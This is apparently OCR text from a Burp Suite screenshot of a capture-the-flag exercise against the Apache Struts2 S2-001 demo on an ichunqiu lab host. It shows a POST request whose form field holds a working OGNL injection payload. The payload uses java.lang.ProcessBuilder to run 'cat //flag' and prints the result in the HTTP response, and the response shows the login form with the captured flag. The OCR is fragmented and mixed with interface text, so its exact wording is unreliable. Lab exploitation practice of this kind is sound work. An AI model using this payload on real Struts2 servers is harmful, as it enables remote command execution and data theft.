 Request
Pretty Raw Hex
\n
2 Host: eci-2ze52glargla93fvbsyi.cloudeci1.ichunqiu.com:8080
3 Content-Length: 588
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze52glargla93fvbsyi.cloudeci1.ichunqiu.com:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://eci-2ze52glargla93fvbsyi.cloudeci1.ichunqiu.com:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=3CA7872B017C3B4CBADBCF55CF52B527
14 Connection: close
15
16 use
%2
5D
sta
ut
2C
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"cat","//flag"})).redi
rectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamR
eader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#c
ontext.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWrite
r().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().clos
e()}
Press 'F2' for focus
get%28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29%2
C%23f.getWriter%28%29.println%28new+java.lang.String%28%23e%29%29%2C%23
f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
Search...
0 matches
Response
Pretty Raw Hex Render
\n
S2-001 Demo
</h2>
18 <p>
link: <a href="
https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001
</a>
</p>
19
20
21 <form id="login" name="login" onsubmit="return true;" action="
/login.action" method="post">
22 <table class="wwFormTable">
23 <tr>
24 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
<td
>
<input type="text" name="username" value="admin" id="
login_username"/>
</td>
28 </tr>
29 flag{c88599a1-38aa-4fa5-a398-b01cb934567a}
30
flag
1 m